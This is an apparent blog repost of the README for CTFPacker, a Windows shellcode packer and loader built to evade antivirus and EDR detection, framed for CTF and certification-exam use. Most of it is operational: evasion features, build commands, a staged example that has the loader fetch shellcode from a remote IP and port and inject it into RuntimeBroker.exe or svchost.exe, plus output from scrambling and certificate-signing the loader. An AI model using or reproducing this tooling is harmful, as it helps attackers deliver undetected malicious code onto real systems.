Offensive Security Tool: CTFPacker

CTFPacker
CTFPacker, developed by B0lg0r0v, is a customizable Windows payload packer and loader designed to help red teamers, penetration testers, and CTF participants evade detection from antivirus (AV) and EDR (Endpoint Detection and Response) systems during offensive operations.
It is not a novel framework, but rather a well-curated and slightly obfuscated collection of existing, tested AV evasion techniques.
Its main purpose is to reduce the friction of AV evasion in labs and exam environments like HTB, CRTP, CRTO, OSCP, etc.
It allows users to package shellcode into executables using staged or stageless loading mechanisms.
Goal
This repository has been created to facilitate AV evasion during CTFs and/or pentest & red team exams. The goal is to focus more on pwning rather than struggling with evasion!
See Also: A Practical Guide to Hacking Techniques for finding Top Bugs.
The Bug Bounty Hunting Course
Evasion Features
- Indirect Syscalls via Syswhispers (rewrote in NASM compatible assembly)
- API Hashing
- NTDLL unhooking via Known DLLs technique
- Custom GetProcAddr & GetModuleHandle functions
- Custom AES-128-CBC mode encryption & decryption
- EarlyBird APC Injection
- Possiblity to choose between staged or stageless loader
- “Polymorphic” behavior with the -s argument
Installation
Depending on your OS, the installation will slightly differ. In general, make sure you have the following stuff installed:
- CLANG compiler (x86_64-w64-mingw32-clang on linux)
- MinGW-w64 Toolchain
- Make
Those are by default installed on KALI Linux. However, if you want to install them manually, this should do the trick:
# Assuming Debian based system
sudo apt update
sudo apt install clang mingw-w64 make

# Verify installation
x86_64-w64-mingw32-clang --version
make --version

# If x86_64-w64-mingw32-clang is not present try this
clang --version
# or
clang -v

# If this is the case, refer to the chapter "Makefile" to replace the compiler in the Makefile of the templates
It’s a bit of a different story on Windows. You need to install the MinGW-w64 toolchain by installing MSYS2 first.
# Go there and install this
https://www.msys2.org/

# Then
pacman -Syu
pacman -S mingw-w64-x86_64-clang

# Veryify installation
x86_64-w64-mingw32-clang --version

# Install make
pacman -S make

# Verify installation
make --version
You should also check under C:\msys64\mingw64\bin. This is a common place where the toolchain is being installed.
After the basis installation, don’t forget to install the python requirements! Otherwise the packer will not work.
Linux:
# Via pipx (preferred way)
cd CTFPacker
python3 -m pipx install .
# You can use ctfpacker globaly now

# Via manual virtual environment
cd CTFPacker
python3 -m venv env
source env/bin/activate
python3 -m pip install .

# Once you're done using the tool
deactivate

# Old fashion
cd CTFPacker
python3 -m pip install -r requirements.txt --break-system-packages
python3 main.py -h
Windows:
# Via pip
cd CTFPacker
python3 -m pip install .

# Done !
You should NOT modify the Makefile unless you know what you are doing ! BUT, there’s one thing you should check BEFORE the python installation process. The first line of the Makefile indicates your compiler. Verify if the compiler matches with the one you installed earlier on your system. You can refer to the appropriate Makefile (windows / linux) in this repo.
# Verify this line
CLANG    := x86_64-w64-mingw32-clang
Replace it with the appropriate CLANG compiler
# Example
CLANG    := clang
See Also: Recon Tool: Argus
Usage

General usage:
usage: main.py [-h] {staged,stageless} ...

CTFPacker

positional arguments:
  {staged,stageless}  Staged or Stageless Payloads
    staged            Staged
    stageless         Stageless

options:
  -h, --help          show this help message and exit
Staged:
usage: main.py staged [-h] -p PAYLOAD -i IP_ADDRESS -po PORT -pa PATH [-o OUTPUT] [-e] [-s] [-si]

options:
  -h, --help            show this help message and exit
  -p PAYLOAD, --payload PAYLOAD
                        Shellcode to be packed
  -i IP_ADDRESS, --ip-address IP_ADDRESS
                        IP address from where your shellcode is gonna be fetched.
  -po PORT, --port PORT
                        Port from where the HTTP connection is gonna fetch your shellcode.
  -pa PATH, --path PATH
                        Path from where your shellcode uis gonna be fetched.
  -o OUTPUT, --output OUTPUT
                        Output path where the shellcode is gonna be saved.
  -e, --encrypt         Encrypt the shellcode via AES-128-CBC.
  -s, --scramble        Scramble the loader's functions and variables.
  -si, --sign           Sign the loader with a random certificate.

Example usage: python main.py staged -p shellcode.bin -i 192.168.1.150 -po 8080 -pa '/shellcode.bin' -o shellcode -e -s -si
Stageless:
usage: main.py stageless [-h] -p PAYLOAD [-o OUTPUT] [-e] [-s] [-si]

options:
  -h, --help            show this help message and exit
  -p PAYLOAD, --payload PAYLOAD
                        Shellcode to be packed
  -e, --encrypt         Encrypt the shellcode via AES-128-CBC.
  -s, --scramble        Scramble the loader's functions and variables.
  -si, --sign           Sign the loader with a random certificate.

Example usage: python main.py stageless -p shellcode.bin -e -s -si
Staged
When using the staged “mode”, the packer will generate you a .bin file named accordingly to your -o arg. With the -pa argument, you are actually telling the loader where on the websever (basically the path) it should search for that .bin file. So TLDR those two values should usually be the same.
Example:
python main.py staged -p "C:\Code\CTFPacker\calc.bin" -i 192.168.2.121 -po 8080 -pa /shellcode.bin -o shellcode -s -si


 ▄████▄  ▄▄▄█████▓  █████▒██▓███   ▄▄▄       ▄████▄   ██ ▄█▀▓█████  ██▀███
▒██▀ ▀█  ▓  ██▒ ▓▒▓██   ▒▓██░  ██▒▒████▄    ▒██▀ ▀█   ██▄█▒ ▓█   ▀ ▓██ ▒ ██▒
▒▓█    ▄ ▒ ▓██░ ▒░▒████ ░▓██░ ██▓▒▒██  ▀█▄  ▒▓█    ▄ ▓███▄░ ▒███   ▓██ ░▄█ ▒
▒▓▓▄ ▄██▒░ ▓██▓ ░ ░▓█▒  ░▒██▄█▓▒ ▒░██▄▄▄▄██ ▒▓▓▄ ▄██▒▓██ █▄ ▒▓█  ▄ ▒██▀▀█▄
▒ ▓███▀ ░  ▒██▒ ░ ░▒█░   ▒██▒ ░  ░ ▓█   ▓██▒▒ ▓███▀ ░▒██▒ █▄░▒████▒░██▓ ▒██▒
░ ░▒ ▒  ░  ▒ ░░    ▒ ░   ▒▓▒░ ░  ░ ▒▒   ▓▒█░░ ░▒ ▒  ░▒ ▒▒ ▓▒░░ ▒░ ░░ ▒▓ ░▒▓░
  ░  ▒       ░     ░     ░▒ ░       ▒   ▒▒ ░  ░  ▒   ░ ░▒ ▒░ ░ ░  ░  ░▒ ░ ▒░
░          ░       ░ ░   ░░         ░   ▒   ░        ░ ░░ ░    ░     ░░   ░
░ ░                                     ░  ░░ ░      ░  ░      ░  ░   ░
░                                           ░


        Author: B0lg0r0v
        https://arthurminasyan.com

[i] Staged Payload selected.
[+] Starting the process...
[i] Corresponding template selected..
[+] Template files modified !
[i] Encryption not selected.
[+] Compiling the loader...
[i] Scrambling selected.
[+] Scrambling the loader...
[+] Loader scrambled !
[i] Signing selected.
[+] Signing the loader...
rm -f *.o *.obj ctfloader.exe
C:\msys64\mingw64\bin\clang -static -O0 -Wall -w -c api_hashing.c -o api_hashing.o
C:\msys64\mingw64\bin\clang -static -O0 -Wall -w -c download.c -o download.o
C:\msys64\mingw64\bin\clang -static -O0 -Wall -w -c inject.c -o inject.o
C:\msys64\mingw64\bin\clang -static -O0 -Wall -w -c main.c -o main.o
C:\msys64\mingw64\bin\clang -static -O0 -Wall -w -c unhook.c -o unhook.o
C:\msys64\mingw64\bin\clang -static -O0 -Wall -w -c whispers.c -o whispers.o
nasm -f win64   whispers-asm.x64.asm -o whispers-asm.o
C:\msys64\mingw64\bin\clang -static -O0 -Wall -w -o ctfloader.exe api_hashing.o download.o inject.o main.o unhook.o whispers.o whispers-asm.o -Wl,--disable-auto-import -s -lwinhttp -lntdll
Connecting to http://timestamp.sectigo.com
Succeeded
[+] Loader signed !
[+] DONE !
With this command, your telling the loader to connect to the 192.168.2.121 IP, at port 8080 and download the shellcode.bin file. So you should serve this file via a webserver.
C:\Code\CTFPacker\CTF Packer>ls
shellcode.bin

C:\Code\CTFPacker\CTF Packer>python -m http.server 8080
Serving HTTP on :: port 8080 (http://[::]:8080/) ...
Stageless
This is fairly simple. The shellcode will be included into the loader. It’s recommend you to use the encryption arg -e. Otherwise the signature-based detection will likely catch it.
C:\Code\CTFPacker>ls
core  custom_certs  main.py  requirements.txt templates

C:\Code\CTFPacker>python main.py stageless -p "C:\Code\CTFPacker\calc.bin" -e -s


 ▄████▄  ▄▄▄█████▓  █████▒██▓███   ▄▄▄       ▄████▄   ██ ▄█▀▓█████  ██▀███
▒██▀ ▀█  ▓  ██▒ ▓▒▓██   ▒▓██░  ██▒▒████▄    ▒██▀ ▀█   ██▄█▒ ▓█   ▀ ▓██ ▒ ██▒
▒▓█    ▄ ▒ ▓██░ ▒░▒████ ░▓██░ ██▓▒▒██  ▀█▄  ▒▓█    ▄ ▓███▄░ ▒███   ▓██ ░▄█ ▒
▒▓▓▄ ▄██▒░ ▓██▓ ░ ░▓█▒  ░▒██▄█▓▒ ▒░██▄▄▄▄██ ▒▓▓▄ ▄██▒▓██ █▄ ▒▓█  ▄ ▒██▀▀█▄
▒ ▓███▀ ░  ▒██▒ ░ ░▒█░   ▒██▒ ░  ░ ▓█   ▓██▒▒ ▓███▀ ░▒██▒ █▄░▒████▒░██▓ ▒██▒
░ ░▒ ▒  ░  ▒ ░░    ▒ ░   ▒▓▒░ ░  ░ ▒▒   ▓▒█░░ ░▒ ▒  ░▒ ▒▒ ▓▒░░ ▒░ ░░ ▒▓ ░▒▓░
  ░  ▒       ░     ░     ░▒ ░       ▒   ▒▒ ░  ░  ▒   ░ ░▒ ▒░ ░ ░  ░  ░▒ ░ ▒░
░          ░       ░ ░   ░░         ░   ▒   ░        ░ ░░ ░    ░     ░░   ░
░ ░                                     ░  ░░ ░      ░  ░      ░  ░   ░
░                                           ░


        Author: B0lg0r0v
        https://arthurminasyan.com

[i] Stageless Payload selected.
[+] Starting the process...
[+] Template files modified !
[i] Encryption selected.
[+] Encrypting the payload...
[+] Payload encrypted and saved into payload[] variable in main.c !
[i] Scrambling selected.
[+] Scrambling the loader...
[+] Loader scrambled !
rm -f *.o *.obj ctfloader.exe
C:\msys64\mingw64\bin\clang -static -O0 -Wall -w -c api_hashing.c -o api_hashing.o
C:\msys64\mingw64\bin\clang -static -O0 -Wall -w -c inject.c -o inject.o
C:\msys64\mingw64\bin\clang -static -O0 -Wall -w -c main.c -o main.o
C:\msys64\mingw64\bin\clang -static -O0 -Wall -w -c unhook.c -o unhook.o
C:\msys64\mingw64\bin\clang -static -O0 -Wall -w -c whispers.c -o whispers.o
nasm -f win64   whispers-asm.x64.asm -o whispers-asm.o
C:\msys64\mingw64\bin\clang -static -O0 -Wall -w -o ctfloader.exe api_hashing.o inject.o main.o unhook.o whispers.o whispers-asm.o -Wl,--disable-auto-import -s -lwinhttp -lntdll
[+] Loader compiled !
[+] DONE !

C:\Code\CTFPacker>ls
core  ctfloader.exe  custom_certs  main.py  requirements.txt  shellcode.bin  templates
Regarding how the EarlyBird APC Injection technique works, one thing you should know is that it needs to create a process. The current target process is RuntimeBroker.exe. If RuntimeBroker.exe is NOT present on the system (for whatever reasons), you should change the source code and target another process.
To do that, you can navigate into the main.c file (staged or stageless) and modify this value at the top
#define TARGET_PROCESS "RuntimeBroker.exe"
You should choose a binary that is present in the System32 directory. For example, this should also work:
#define TARGET_PROCESS "svchost.exe"
The author will probably add some kind of argument in the future to allow you to choose between several target processes.
Note: Be aware that some processes will be easier to detect than others. In my experience, doing the APC Injection into svchost for example is more likely to be catched.
Clone the repo from here: GitHub Link


